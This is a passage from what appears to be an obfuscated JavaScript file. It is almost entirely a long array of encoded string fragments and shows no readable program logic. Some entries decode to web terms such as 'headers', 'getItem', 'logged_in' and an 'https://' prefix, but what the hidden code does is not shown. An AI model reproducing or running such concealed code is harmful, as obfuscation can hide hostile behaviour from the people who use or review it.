KrW','ww5kBfLxCZzHmG','y2KXmgfyuNnAuW','txK0Eu1uqtrura','yKD3nKL6qMHzva','uJDABtL1zemXmW','vLrgsLjfvxLurW','mhrKv2TZtfDgDW','Bg5Hsfi5tg1oAa','tLrgre16z3vnra','vfzoqMvfmvrrwa','tNbJBu5ZwLH0EG','wvDsAgztnwPzwa','tgPNm016A2DoEG','rNLAvZuWsuHsEq','tKHsAKjOutbkDa','sMXJmMD0yKDSDq','tLvSCffTDffvma','t0rrm0LewtbmAG','tKrbmeLiA3Lqva','uKvgBLrwttbKma','zeDNnK16qxDJsa','zeDwEu8YsMHzmG','mwLImLi1tg5sBW','zeHSC1PunhfLmG','Bdjjr05ZwvHoEG','utbkDfLwzdrJmq','sNzJBvjSy2PVEq','txDKvtLvwNPcsG','qwPKr1z5yLHonW','y0HcBgnUDgLImW','zhK1AMjhotfArW','ugP3DLPhBdjqAG','s0DsAgrhrtzHvW','yvHzz1KYEgHJmW','tfD4CgjTDdDArW','vuzosMfRmtzswa','wKDvEe16qxPpmW','twPNDu5tA2LqAG','y0mXBgnyvNbKAG','yKDwn1KYoxnImW','ndHJm0jOyMLcCa','t1DrnvPeBdLMva','tfD4CgjTCZzABq','turwtwfSBdbuvG','mvvtveznvKvwmq','BhPKr1z0teHonq','wNzJBtfOyM1oBa','ndHmmNHWyM1vkW','wNO0ogndqNbAra','suDOmwjxrNvqqW','tuT6s04','wKDwDvbQEgTHwa','yvDKDuXxBdbAvW','sxPmALL5tvrRzW','uNzpmJfOzumXmW','tJDIv0z5wJjSDq','turrELDPsMPIrW','tLm0EK1ustfjra','sJfKsfj2yM50Aq','tZjgDwfxmwHKrW','DgHIr2XUyMKXEG','tMHAmLvNwvrWCW','y3KXmfPyAdbLmG','ztiXAgnTzhbIAq','wLHgmwfywtLJBq','tNbJBu5ZwLncAG','uLHOsLjfrM5uvq','A2LqAND2yKDSDq','z2DJmJLZyvDrzW','wJjOmeLdtMPHrW','sNLzwgS2tvrzmG','B3vowePSyLr0Da','wNLAwe5VsuDSAW','zwS5rweZuK1HAW','tJbHv3HSsM5wma','qtDIv0z5wJjSDq','qtjouZqZtwPJma','surfEKXQyZfova','yuDfz0XUuM9AvW','turbBgztnxrzvW','AZzAm0PWwKr0DW','tgPjD09vzZnnAq','ovbTAvjHAa','zg5xBtfZyZjkrq','vwDzvhaYyvHoCa','ywXREfnvuKjKrq','y21oC1PundHJrW','uMHIq0j6zeHSCW','zgXjr0u2zg1SEG','Cg9Im1PSy250AG','uMXIBLi3ww1gAG','mxnImJL3tfD4Ca','CxPuywm','qMPImJuWwLC1ma','EgXLrhrTyKDwna','suDACgjhDZLIBq','yM5sBgjUutzABq','zvrWAvLxtNjAmW','ytfcvfnUuK5wrq','uxPfmeXQtxDpra','wM1AAe1QAZvMuW','yvC1BeXxAgXHvW','yMX1CI1IywnRzW','Dg5JBtKXyM1rDa','wKqXBwnPmxzKBq','yKC5Eu9PtM1zvW','yKDgEMn6mxPKvW','yM14CgjTvxrzBq','y29WEq','qMHzm1fNtg1oAq','wtjOAeLdntbHvW','yKHsEwuZuMXLsa','mwXKr0vNwti5Dq','AgHjq05SzuHcCa','sM5HvZr0y21SBG','qM9KvZfOyMLcAq','tM9zu0fQwLHODW','y0D4AgvuChvImG','wxPwAKu0tgPNnq','uNnjqZvQwwKXCW','tuzSvfnxzgfsra','ndHAr2WYsuDSAW','t2Lnme5QA3PABq','zg9Krg95tLHcna','wJjwmfbwowLIrW','yZjwme9QrtjoAG','z3HqveKWtgPvma','yuPwseO','vervmeXQvxLoEG','uNbKBvvZtg1oAa','qxHpuZr6tvrzma','wJnWBgjuqJbuvG','y0mXC2fxnxjpBq','t2PnD2nizZDKmG','EgHIBxnNwtj4Aa','y2LkCfPemwPHrW','tNjpm0j2yZjSma','AZbLAZLutuHOtq','wvHkBfLuB3HmEG','ChLAv3HOzeDSmG','txPjme1PqtjoqW','qwPABuPOwKrrEa','tLrLwe4WwLCXrW','tJbJBtLYwLrVAG','qw9JsePSwM1wEq','wKHnDgnTBhvAEq','mtmYnLrPAwj4vq','wLD4Bu9TwNnAwa','uJvmBLjVwLCXBa','mxPHr0zRyJnJnG','y3OXC2iYzhzmwa','B3DHv0zjvwPcAG','yvDKB2reB3HmAG','uNbImJv6ugPfDq','qtrnu0f5txK0mG','tum0mK5QvxPjra','vxrIwe5Utem1BW','t1nbEe1tndnoAG','tfDsAgmYAgHJBG','DgfIBgu','tMXJm010y0HkBa','t2PjmgnizZDIvW','tLHkBgjuDhnHvW','EdzorgHntta0Eq','wJaXvvrRsK5wrq','zuvSrvfxze5HAW','yJj4DMnQB2PABq','BgTKr2C2txPcDW','rNLAu0jOt21ODG','uxrKmLzWwJjOma','yMPWEMnhBhvjra','ytjwnvPUsMHIvW','qxvprev4tLnbDW','DdnHv1iWyurVEa','yLn4t2W','tKnbmKXQstjoAG','wvD4BgnUusTqsa','tNPqv05Wy21oCW','mxbjsfPWwLHKqW','zeDOBgjxvxrIrW','stjABvLustvpva','vxrHr1zWwJjOma','wNbIr3C2stjABq','wvD3z0XTtNnImW','yZjoAgjhvw9nuW','mgLJm0jOwtjwEq','rM5AuZvZzeHjzW','wM1ABwzxsNzAsa','sZnODgjeDgLzwa','qMHpBuzQzeDSmG','uMXLsffNwvrWAa','yKDwDvOYvxrAwa','vNnJr1z5tfD4DG','zg9Krg8WturbnW','rtfmAMT6t0rSra','yKD4BgjTzgXmvW','uM9jr1e5swSWEa','yKDwn2jxrNLAmG','zvrWEMvytJbAvW','t20XBfPhBdfIva','zZzzwfyWyJmWDq','uKjAmdfeuvHKsG','sNzvrK5kzwSXCa','wJjOme9QAhDLra','BhzIANb6zeHkDG','tM9zv3HZwLC1BG','BhLAv1e4yZncAa','Ahr0Chm6lY9LEa','AhDJBvzTwLHkEG','r3zqrwC','tunvC2rhotDKsa','tvHcne8YwNbIrW','zeDwEwjytwDzva','qNnzwgS2yvC1CW','mtbAwgGWtem1AG','BdvuvvzAzdaXnq','CfLnBwq','swDnAK11tLrbEq','zeD3z0XTtMLmvW','y2KXEvLxuNbKwa','s1r0m2fxuJbHra','AZnpvgm1zLm1AG','yM5rDgqYvNbAmG','t0nbEu15nhHnEq','tMPfDu5uAZjjra','wvDKDwiZtJbHvW','ueDsCgrPqMPIrW','zLm1AwiYuJvmwa','veDWtK5fovrnsa','zeDwA0XdnwPzwa','rwDmBtfOyvC0Da','y2LcDwiZsMXABq','zLm1ALLyqJbzmG','uMXJBtf6suDgnW','nxrzv2X1tfHKEq','AgvHzgvYCW','yKC5Eu9Pttvora','twPNneLertjmAG','yvC1CK9TrMPKrW','tfDOBgjiqMXJAq','z3jPza','wKH0BwfxEdbAwa','tNLbEK9dnhDoAG','zdnkAgniqMXJAq','tK9nBha2tKqWCa','t201DMnTmwHIsa','zeDSDMjQCg1Hwa','rwDwBvz5yvDACa','s3n5uMK','wwKXAMiYntbzvW','tuzcvfnyCe5Hvq','tfHoCgvTvtznuW','sNzHmLv0zdjSAW','sM9tv2Xdytfcva','wvC0k1bhsNLqAG','y250AMiYEhzJAG','mxLAwejSwvHrnW','nw5mv3HSwM5rnG','Bg5Hsfe2tKrbDW','tezoBfOYowXjrG','yM1KBeXxvNLJBq','vw1WqMvRBhbrBq','tdnKm2r5nwPIrW','yM1JnLLToxLArW','mwPzAtfZwwKXma','zg1gAMvyqNzIrW','t21AAfPhvxrHvW','nxrzv2X1tfDoDG','vfvsrK1vBevswa','EfniCfm','oxrJr0zQzenbDq','C2v0sxrLBq','sMXIvhr0wvHkBG','tursyuLTtNnzwa','rtrmAMC1turgsq','ogDjm1jWyLDwDG','uKvwmfrwuKzAma','AdLnEKfSzti5DW','yvHoCfLTBhnHwa','Berorgn1tKrJmq','Ce5wrte0u1DSqW','tfHsBgviuwDzmG','y21oC1PyDhPKsa','txPzEe5fz3PnAq','t1rJz01Qtxvora','wvHwmgj5qwPKrW','yKDSBMjQChbIBq','yvDKB2reBZjnra','tfDsAgnTC2DHra','DdbIm3rPyJnNDa','ssTqr1jWzgLcAG','vfzsrMrvmuvsvW','rNbIqZfWtem1AG','wvD3C2mYrNvJEq','BdzAvg94tgPjmq','ndHJr0yWyuncAW','wtjSEvKYEgXLmG','tMLbEu1tndrpva','utbnmvL5tKm0na','yvHsCgiYndzzvW','DffvmhbpvfzsAG','wvHkBMfxndznra','vxzJm1PUsZnODa','zeDwEu8YwNzIBG','wLq0ogjhBhvAuW','wLCXEK9TtMXIBG','uKzKvtffuLDKtG','qNDLsdb1wtjgDW','wKDwmMfxtMXmwa','tMK0Eu9etxLura','yuncA1btsK5oAG','Ddbur3botLu5ra','u0rfEuXQwxHnEG','murrwgrkuKvREq','ohnzmJKXy21SBa','EhnAvZvUwLmXBa','DgLIm0PRwLHjnG','zfuXrvjxze5rma','y0rVmgnTvNrMuW','vKPjrvz0yJjWCa','Bg9Nz2vKx2LU','wvD3z0XUuNbKrW','ufDkDMjhuxrKrW','tJfuvvjotKvSrq','tvnbEu1dndjpra','BMrtDxbWB3j0zq','Adfzm293yvDgsq','y29UC29Szq','wJaXvffyze1wrq','yLHon1KYoxnImW','yMLUza','Bg5Hsfe2tuGWDq','qxvJBLjZsum1AG','wvrWC2fxnxjmqW','ndrprwD6tum0mG','mgPJBvzTy21wEG','vJbpAta0zLm1AG','ugP4mgfyuNnAva','twPSre5QA3vova','surjD0XQttboAG','uxrJBvzRztjoDG','wxPoAuf4tLm0mq','tfDsAgnTC2DjmW','zuHsn1LTrMPHmG','wJaXvvjxze5rma','BhbrBxrrvtbWtW','surfnuXQzZrnEq','tM9zu0f1wLHkEq','wLHkC1LyA2Dzva','sxPnEe16rxPnwa','qxHnuZqWt0rzma','twK0Ee5etxHjra','tg1sCfLxzhvImW','tLHcne8YCdfJmW','wLDomgfxoxvpBq','yuHsmgnittzmEq','mwTzwePYsunoBa','nurorfjptuHKna','z1LPyvu','wJnOt1f6utbuAG','nwPzweiWwtjOAa','sxPgA01xuxHAsa','y20WnMmYtMHIrW','ttb4Cwf6vK9rma','suHomgvxEgXqvW','yxPosMfuz3jvrq','y3LjreuXtgPRma','tvu1CvrxzfbvEG','Ae1HA0v4vg5Rma','surfEuXQqtjora','wNPcsLjfrJburW','yvHrDgrhvJrKqW','tM9zu0fQzeDSDa','txPjEK8YwNzIBG','t1rjEe5PqtnnAq','y205mwjTutzjmG','oxLpAu5TwM1fEq','y21SBwfxtMHKrW','uwDnvgD1tNPJDW','nuTKwe4WsuDfzW','uNzjq04WwLHkDa','y3PjreKXsw1ACa','vM5uvu5czdbSrq','t2POEvPxmgDzwa','wti5DwrhvNvKqW','AgXHv2rVzerVmG','EhnpBtv2yM1vnW','t2LnEK1utxHnEG','tNzIBNr0wvHkBG','wKDwDvbyuNLKvW','y2vWDgLVBMfSCa','CfPKrtfutKrctG','otfKqZf3tvq0oa','wLncAe9TrMPKrW','qwPKr2X0wLC5mq','qtfjsgT5ufrfDW','tgPrnu16BernAG','mvvsv2XnzwPrna','tKrctLjgBdburW','rtjmAKf3t1rSra','yuDwCfOYAdbpAG','zdnJDvKYEhzKvW','y21wEMfdmxnHvW','t2PjDu1QvNLAvW','zeD4BguYtNzIrW','wNLmv2HSyKHcBa','wtnkDMmZtJDABq','yLDwA2fxrwDlsa','yvDsmgfeCgHKwa','AgHjq04WyvCXBa','rNnAvMDVtvnSoq','sNzJAtf2zg1wEq','tMXIBvfNuM1wBa','nhrJBwXUyuHrnG','A2Dzu3D1wtjgDW','wNbJmMWWwLDrCW','zezLrtfuuvHOtG','ttnMuZvQwvHcma','EgXqv0zZwLHkma','ugP4AeLhAhLAvW','wLmXBgnUsNzJAq','twPJm01tqtjpuW','yLncAgryuNzpmG','vwDKr2HSsuHABa','tKm0nu9eAZvjra','tfDOBgfxzg9Kra','yvDgC08ZuMXLsa','mxnIBK05yuHsma','wKHRz0XTwNzIBG','yxPWC2fxnxjmqW','t0rbmK5uswDoAG','tfHoCgvTvtznva','y0DgmgfendHmmW','zda1nu5evLbsrG','twPoouXTtMHJsa','rxHnAuf4t0m0na','twPcD2vdBdDmBq','rtbmAKuZtNPNzW','wxbjAJq4tdj4Ca','BhfuwhbgzwSXvq','ufC1DMjTvwDLrW','utzpsei0zLm1AG','zeDNnK0ZqJrpmW','mwHAmLu2zfHkCW','zdi5EweZtJDnqW','mwXmwfjWzeD4Ba','wLnNDe5evwDouW','nxzIBvy5tg1oAa','vNzKwff0zeDwna','zdjSA2rhzZznAG','txPsD2vimufIvW','tNzIsfz0yMP0BW','tJbLv3HSufDsCa','qtnoA016txK0nq','zhPLAwe','wNbIr3C2sxPbEG','wLC5mwrdmxLAvW','lMzVB3rLCG','yLC5DfPxntbmAq','tMPAwe56tfDRzW','mwLKwfiWyJi0CW','turnmK9ertDzmG','uM9pAKK3yZnsEq','wLHkouXTtMHJsa','uNbImJq2y25sCW','EgTHwfLNwtj4Aa','wvCXBfbywNbAwa','txDjre13swO0oa','uxDoELLNtxPrDq','yKrVAK1hrMHpva','wtj0BMnTotfIBq','z3jvru01zw1sDa','Dg1ImJuWtfHKBa','qJrnvdb4tLncna','wtjvDfKYoxvKrW','BhvpAKe3yJnABa','A3PomZb1wtjgDW','Cfzovtu1tKHWua','uK9nsgq0vgTnma','yvHkBfPdmtbAwa','tfCXELP6ndHJmW','twPnEu16sxPpmG','tNPore5Qsxvpra','txPREgniAdLmBG','AgXIv1v0wvHwma','DgHLBG','ttvpvgTNzeHkAa','yumXC2fxnxjpBq','qMLAv1P2y21vzW','sNrJEujOtem1AG','tvm0ne56vNLAvW','ywrK','wKmXAMiYEhzJAG','wJa1ve5esK5vma','y0DgALPtmwXKBq','A2DzBtKWyur0EG','y21KCgjQB3LJBq','CZjvy2D0DLbHAW','yxbWBhK','q05JuKq','uvDKtLeWrJrtvq','EgHJm005zeDwna','y3jLrZfZtZjkAa','kcGOlISPkYKRkq','uKjAmdfXu1DStq','qwLzwePWwvmXBW','DgLIm0PRwLHjDa','wvHcD1PysJDzvW','sxrIv1z6yZjgBG','mwHAmLv2yZnABG','veDWtK5vntvrwa','utznveP3zur0CW','uNzjq05QyuDgCW','AhzKBvz5ztjoDG','D2LUzg93','suDSA1bxmwHHvW','zeDwEuLdnhPJEq','rJbAu2C1tunbEq','rKrrBtfOvJnOEG','t21kC2iYtNjMuW','yKDwneXxwNnImW','vMPzmLz6y3KXDW','wtjmAMD4tKnbEa','tNPqv1POyvD4mq','rNnHv2r1tfDSma','nwXKv1vZwvHkCa','wKrAA05TutDzBq','tMPOv01uz3vpra','zw1SBgnPz3voAG','y3rJBwXUyuHrnG','vsTqr3HWyM1vzW','tvDnEK8ZuMXLsa','vxnnq3D1tKrvCW','rJnuBMSWtLu5rq','wvHoB2iYwM1JmG','otfAr1PZwvHkBa','tNPvEeLettrmAG','nxPKseOXwtnsCa','mhvzmKz3zeDoBW','yMKXC2fxnxjqBa','tdjsCgrQndHArW','q3ffCwq','yvn3DvKYrNDKrW','yLDgmgfxoxvpBq','AgHjqZuWyuDwDa','tNLbEe9tnhHnEq','txPNz01Qtxvpra','zurjou1tndfjsa','utLABLzZyKmXEG','rNnKrdbPswLcAG','BhPKr1z0tfHwCa','qMHJBwXOtfD4Ca','BLjlCKi','txDnENrTyJi1ma','mwPKAZfXuvHKtG','Bg5zvwrxy0zVEq','tfHsBgviusTqqW','qJbuvK0Wzda5rq','wvDSDvPyswDHvW','vuzos1rRmvvuvW','q29WEsb0BYbJBa','sunoBwnPmxzKBq','yvC0DfLTotbKrW','uJDzBuzQytjKEq','B3f0mfbNzczMAq','tgPRmK5eA2Dnva','wLHoB0XxEhbIBq','yM05DMnhvNvAwa','wtj4BfbQEhDzwa','sMXIwde5stjoBW','wvHSn1LTrMPHmG','tum0me9estnjra','zuHrDfPhvMPImW','Cg1ImK4Xy3L3Dq','tuq0oeWYEhbIBq','murrwgXpuJbwna','mwLImLi1sunoAG','vJbpBvP2wtnwEG','wvDSDuXyzhLzwa','qJrjse52yKDSAW','wwKXC1LPqNbIBG','vJLzBtLRzvm1ma','uwDjmLPPwvDrma','tunbD0LetxDJsa','zuHrDfLxEhbAmG','Bg9N','DLrXDNG','rxvpvgmYtLnbmG','rtzzv04WyvHABa','oxnIm0K2stjABq','zdbSrvnusKPsrq','yvC1BeXxsNnImG','tur0B1PxBg5Hsa','turrnuLewxHmAG','yM4XB2rhmxnLmG','qxDMuZv0yJjsAa','wNnzwePStg1oDG','yJj0BeXyzhbAsa','t1rbmfney3LmAG','BhzIAuiWwLHOma','usTvr1z5wM05Eq','vJDJm1j5yJj0Ba','zg1wmgfxtMHjrq','ttvLBvj0wxLZCa','u1DKyvjeqNbwrG','Cfbwr2qWveDWCG','mwLIm1iWyJiWnG','sM9nrKjuu1HWtG','stLnvfvNzvrfoq','wLqXEwiYsNzKsa','sMHIBK5TyJnkDa','ttLjBu5ZwLDgEq','qJbzmMHOsum1Da','ndfJBvz0tZjADG','qtjouZq0tKrnzW','y21wBvbttNLAvW','zda5rvvxze5vEG','y0DgmgfdqMTquW','sNjjq04WyvCXBa','sNLIm0L0zeDSma','mdbmALv6t0rjma','wJbpAKv1tLHkBa','sNnAuZf0wLHoEG','vfvoqMqWBevtva','txK0me5uzZjjra','tfCXBgmZtMHAmG','yZfJBvz0surgEq','zeHkAgjUtM1ImW','zZbwAKL5tgPjEa','wvHkCKLdnwXJBG','vNPJEtfWtem1AG','wtjxAuPQyKDgEG','vxrKmMXRzeDNnG','nwXAv1jSwKr3DG','y3Hpu0eYtLm0mG','vfzstLOWmurrwa','vwPcALjhotjura','otDKsePOyM5oBq','tNnIm1zRwM14Aa','t2Pzmwniz2Dzwa','rxDJsgC3y0C5EG','wLDrC0XTtMHJsa','ww5wmgrhoxvpBq','t1rRnuLiuNLzvW','yKDvC0XTtMHJsa','zeDNz1bemdnnAG','z3Hjreu1tgPfmG','vNLHv1PWwtjgma','y2KXC2iYoxDmvW','qJvIm1vNwvHkBa','zhLIm1z1wKmXCa','Dg1IrZLOzerWDq','vJnOmvKZB3DHvW','wM1ABu8YtJfJBG','twPRz01Qrxvova','C2vSzwn0','zdbSrvjxze5rma','qxPnq0f6tunkAa','tvm0muLiA3Lqva','zw1vDgjToxLIvW','uKDmvgDPyuHsma','uNbJm0jZwvHRnG','vKzsrK1RBevuBq','lgHVC3rPBMCSBq','rxvoELe0tMLbma','uMHJBxnNtg14DG','ow1ABK5SzerVDa','utfjreL5tgPzDW','wLncAeXdnwPzwa','yZncC1LyAZzHvW','uM9pmKP2zumXEG','DgXpAu5RwLrfEG','sw5kDMrhrJbAuW','nu5wr04XvfvstG','oxPKBwmRueDsCa','zZznBKPSyLGXqq','tZjsCgmZqNnzwa','ttbnvtvXvfDKua','uMXIvvP2yM5rCW','zgLZCgXHEq','t2PJmKXQttvnwa','tMPnDu9ezZjoqW','wLHOmeXxuMXzmG','tuDSAwjuBdfxBa','yLDwEMmYrM5AuW','AZzABxHSzur0BG','tg5sB1PxmwXmvW','zur0BwjhvJrmvW','DMLZAwjPBgL0Eq','AZfpq0f5twK0mW','mxPKv05QwLHoEG','wJnkDMrxnwTmvW','mwTAv3HOzvrVDa','y0DwEuXxEhzImW','yZjwme9QstbnAG','tgPNmu1eAfDnAG','zur0EMrisNzHmG','zuHrk1jxnwHzBq','qxvIm1PSy214Aa','vtbur3bAzuu1vG','ywXSnfrSvM5Lrq','wKCXAMfvBeLAsa','zur0m2fxuJbHra','zemXEMfyCgXpAG','sNLAweLPzeDgEq','AeLoEKL1tKrvDW','rM5AwhrQyJj4DG','uxvovfeXt1ncnq','y3LcEMriBhnAva','stbou0eYtwK0mW','stroq0f5txK0DW','qxvKr2HSyLDvDa','uNbIv1z2zfHrDa','uwDoEKL1t1rvEq','wNzIBLf0zdjwCa','tNbLBvv0wvDsCq','mwXJBKP2y2KXma','DhDzv1jRyvC1BG','rM5Au0jOt21ADG','stLnAMT1tLrrmq','y21AC2iZyZzHrW','vMTmv05Wy21oCW','twLbmK1tndnoEG','tg0XAgfxnhrKmW','wtj4AgmZttLzmG','txPND01QqJLmBq','wLDsCfLtqw9KmG','tNzJANb3yJjSDq','BhrAvZKXzemXEq','D3zAr2WYugP3DG','txrJmLz5yvDznW','z3jevgm','tZnACgmYBgLHvW','nhHnAKv5surfmq','stfoEuf5tKm0na','yJnkA2zvqNrAvW','mxPzmMHSyLDvnG','tgPvC01dD3vouW','vgXwBMvfnurora','wLncne1umdvmAG','zZDzBtK0tfHoCa','zeDwngrdqMHpBq','nhDoALu0u0rzEq','yKC5Eu9PtxLnAG','zgXHv2rVzerVmq','wLHOmeXxrNnHvW','wJjSDuXysNbAmG','C3r5Bgu','Bdzuv2XkwJjgsa','ufrjD0LhtNnzwa','wvHkCKLdnwPzAq','mwXmv1jOy21ZzW','BuD5Bve','rxHmAMn5tKrJzW','CfnHrtfvuLDKtG','qMn4zgu','utznBKPSyLr0Da','qK5srMWWveDWtG','wxvnAMmXsurjEa','Aw5MBW','qxDKBwC3yLDSDq','Bg5Hsfe2tgPwEq','tgPJEe9euK1nva','ttbnrtfWtuHOtq','ufDoCgnTtNnAuW','qtfjrgD1tNPnEG','zeDwDwriDhrzwa','vxHnu0f5tvm0na','uxvprgHjtMPbDq','vMTABxHOy21voa','zfHsDKLdtNPKvW','wvDsA2fxnw5mwa','Dgv4Da','ntbqvZv2yvC1AW','wM1gCgjivNLAuW','yKDgnu9TwNnAwa','Be1LALe0wtbKrW','z2v0sxrLBq','ztiXAgnTzhbIAG','mty1mtaZm1jyz1DosW','uM9pAKz3zur0Bq','swDnyuy','wLHrAwnTvNnquW','tNPzmKLewtfmAG','BgPmv0PSzw1SBa','yJnkDe9UtMPzvW','v2PkB01gqLrtwa','sxPmALL3tLrjzW','ndjoEMmWtMLbEq','BhvHEJq4yZnABG','utznvgH3zuGWDq','q21NAxy','rtfmAK14twPvzW','yJnjDgjxvNPJmG','wLDwDu8ZvNPAwa','vtvnAMDNtKrnDq','rtjmAKf4turfzW','tKu1ve5eqK5srG','oxnIm0L0yZjoBW','BgTKr2C2tuGXoq','txHnAMTNtvrvDq','tJbJBtLYwLmXCW','sxHoEMHetMPfDq','uNDLq0eWy0HNzW','swDHvZv3zfHrnG','zeC4z0KZrNLLmG','nJm3nJeWDvbiA0LV','tw50BwiYntbmwa','turnne1ustnpmG','EgXIBwrStfDwEq','zZDHr1zWwJjOma','yJjsAgjdqxvHvW','zML4zwq','AZrore0Zsurzmq','yM1KBeXxotjAwa','tKGWDvKYrNDKrW','y214AgvtqMHpBq','y3HjreL4tgPbmq','zuqWAu1dqxDjra','yvuXrffyzePsrq','zeC5De9PndfJBq','rJbHwfPStZnKCa','rwDjmLP5tfDOBa','zvH0AwiZsMTAwa','yKrRDu16y3npvW','tMHAmLv1yKHsEq','wtnwtMvTyZburW','rJbHvZL1t25oAG','zg1wEwjhrJvjrW','vJrJr2X5wLDrzW','y0DwAgreChvIEq','yLHnz1LuCgHzmW','nwXpm1j5wvC1EG','tfHsBgviusTwBq','stzjmLPTwvrjnq','qMPIr0z6y3OXAG','vNLIwe1NwvrWCW','uKzLA2XfuvDKtG','yM1ZC0XTtMHJsa','tfDsAgnTC2Dzva','BLjsD2G','veroA00YuJvova','twK0EK5estfrEG','wvHkBe8ZtJbJBq','t1nbme55ndjora','tgPJm01ezernuW','EhzAEtq4ww5jkW','qxHnAtr5t0rnmG','yJnwmeXysMXABG','CZzzv04WyvHABa','DgTHwe53yKDgnq','yKn4t2iZuNzjrq','tMHIr1u5tvnkDq','qLrtv3bsywTSmW','utbgm1nvuKjKrq','yvDkCgjhBdbLva','ugP4C2fxnwXjsa','wvHoBfPeDg1ImG','nxLKr3DNstjAAa','rgvNuNe','v20XC2mYsKvnrW','vfrJuuK','ztnkCfOYAdbpAG','B2PArgXRt1Drnq','wtjjDgfyDgLzvW','ttbKmdvvwtnwtG','sJfAu0jTyvD4CW','tg05BvPTEgHzBq','BhvAwdb1wtjgDW','yMPVD0LerxLJsa','oxvAvdq4wtjSEq','ywTSCxq','wKDsBgjQmtbJBG','mxPAwePWwMP0Bq','vtjoELfNtMPnDq','tgPnme1QvwDnva','y205CLPuB2Ppva','v25stLeWrJvuAW','sxrJBuzRyvHwEG','mtbAwgGWugK0zW','suzoAgjUtxnJmG','y0HsAMfhrwDmBq','ndjoALv6surjEa','rJrtvvjgwJaXvq','y29UC3rYDwn0BW','y3KXAMiYEhzJAq','x19WCM90B19F','t1rOouXTtMHJsa','yZnsBgjtmtfHuW','y0D4BeLftNzIrW','zeDoB1LtqwPJmW','vtjwBMiYvwDwvq','yZjOAfPhotnpBq','AdbpAKi5tg1oAa','wLHjDgjhoxzJqW','t201DMjTvsTqrW','mtbAwgGWsuDfnG','ndrpvfL4surzEq','wvncAMiYntbAvW','yMPWDwiYnwXMuW','rNvAr2X1wJn0Da','ndjpreL6surfmq','yJi1EMuZqNzJmG','ttjpuZqXtxPnmG','uNbImJv6sum1Aq','wtboEuf5tKm0Ea','BdbpAKv3tZnoma','vNLJBLz1ugXoma','t1rrnu5imhvzmG','ytjKA1LutJDArW','wvDoCLOZsNzKvW','uengA2iYtJbLwa','Ce1HA0y0vgXoqG','rNLHEufQzeDSDa','yLrVEu1iqJrMuW','y0HsAMfhrwDmBG','vJnrBtK0ufnjDW','wLrjk1jyAdbJBq','tfHkCgjTy2DArW','sMLpm2rVyvHsBa','tZnKCfPiuM9pAG','EgXABLe2tur0DW','qxLoAtqXturnma','mvrosgrpvKzSma','vvHstwfRmdfuBG','uJvove5ozvrwmG','DgLzv05YwJnkDG','y2KXDfPytNPzvW','swDIBtL5wLDABa','EdDKrZK3ww05na','wxvnEMT4y0HOoq','wKDsCgjTyZznra','t1rfneLertvmAG','tZjADMjUuxrABq','txDLA3HXyxPgtq','uMPHr0vNy0H0ma','uem5A2fywsS','sxrIm1PSy25kmq','tg1oAgniuMPHrW','wKDvDgfxntDnqW','yM1JDgrisNzKvW','vtznuZqXy21wDa','surfneXQttrnra','uMPHr0vNstjAEq','Bevrv2routbgna','oxPHwfjWyJi0nG','tLu1nu5iCfbwrW','yKC5AfPhBhvAEq','wwDorgn1txPvEG','EhPJr0z1suDoCW','AgTsmMrUv20XCW','tKnbEe5tndvpra','qxLnuZr3twPjEq','tfD4CgjTCZzHrW','CgTLrxHXv1rksG','tfDoDMjUuMXIBG','txP0BwiYntbmvW','CMv0DxjUicHMDq','tunbD0LeqwDjEG','otfIBvi5tg1oAa','tfHkBfPUsMXJmG','stzmAKeYttnkBa','tZnomgnToxjAva','tdnomLP5DdrIvW','C2DmBLjWyLDwDG','rJvpBvPZwLHNnW','ytjvz0XQwNPjrW','tfHkAfPhBdfJEG','sxLMuZvQwvHcma','uem5A2fywsTqqW','otbIEujeyJj4DG','mwXIm1yWtfDSnW','uMXIBLe2swLjnW','suDoC1LytNPqvW','yZrjreKWtgPRnq','stjmALv3txPrzW','ody3nda5mLfsAfbzyG','wvnbDvKYsxrIrW','vgTKrMvfmvrrwa','uNbIBwn0yKDwBq','qMPLrdb4tLncAG','twP0AMiYEhzJAG','rM5uvu5czuu1Ca','swDzmJL5wLmXDa','zg1wk0XTtMLmvW','qtrnEMDNtvrvDq','AundBgC','uNrzExnWtZncAa','utLKr2X0wLC5mq','sxvpvgnNtwPbDq','ndvorgD6surjDW','tuDSAfngsxDzma','rxvoEMC0t0vnma','turJEeLesxDmAG','y21gDwmYwNzJBq','mxPHwhbSt2PODW','vgv4Da','zvrVEe8ZuNLzvW','zvqWEe5tqNLqva','C3rJm0jOwtjwEq','zdjgEvPittDImW','wLmXB1PxBg5Hsa','tfD4BfPUutznuW','rwDlsgrWwKHsBW','t0rJmwnTvNrpmG','tMPJz01utxvoEG','wLmXAgryuNzjqW','zvuXrLDyze5Lvq','B2PnEKv6tvrnEa','zerVEK1uAhDLra','utznrhr3yKDgAG','qwPArgXRt1Drnq','Dg9Av2XUyuHrnG','ndbnvfu1surjEG','t0GXovfhDgXLvW','tJbzweOWtZnsBa','turbBgztnwPzwa','yMPWmwjUtNDHvW','wti5DwrhvNvKsa','t2LoAvLTsJLmBq','rxDnvwCXtKm0DW','Ehnmwe4WyJnbDa','vfznmgqWouvvvW','EgXIBwrStfC5mG','y21SDvOZDgTHwa','yLncEMiYEhbAqW','wvHRnMfxnxnHvW','yM5rDgnTvMTLmG','vNPJmKzUwLncAa','wvHRnMjToxvAva','swDnve11tKrvna','vxrKm0POy0HcBa','EhbIBxm2yKDSDq','wLCXBeXxuMHJBq','wtnRou1uvwDJAG','tgPNnfnewtbmAG','tLm0ne1uAZfrEG','owTHwfKRueDsCa','nw5AuZfSy25kDG','BejLBuPvuvDKtG','tMLcEvbustfqAG','yKmXCguYrNvHvW','tvu1Ce1ivK5LBq','A3vKr2HSyLDvDa','wsTqrZv2yZjoEq','turcouXTtNzJBq','zZjoEuf4tLm0na','veDWuMqWntvosa','twK0me5evxPrEG','twPjDu16uxLouW','twPfDu9uqxLnmq','AdbLmKPOwtj0BG','t201DMjTvwDJBq','uMXIu3HdyKDSDq','t1rfm09dqxPnEq','vwDorgn1tKrNDW','wLncAe9TEhbIBq','mdfuBMSWzwS5va','t214CgjTC3nmBq','yZnnowjxrNbIAq','EhzzmNq5tg1oAa','tfDwEwnToxLmwa','vxPrD1rxCgTLrq','suDknuLiqNLAwa','wM14BgvdmwTHwa','utzmAKKXwLCXoq','wxvnvfe1t0nbEa','uMXLrg94turbDW','sJDzmNHSwvHjnG','t2PcowfiuNrIsa','DhLHv2rVzerVEa','wLDABgnUtxrzmG','yZjNz2fxutLABG','mwPIrZKXwKDACW','tNPRm09uyZvMuW','rJvpBtv2yM1vkW','DhjHy2u','y21oC1PtqJbJBq','tMPrEu5Pq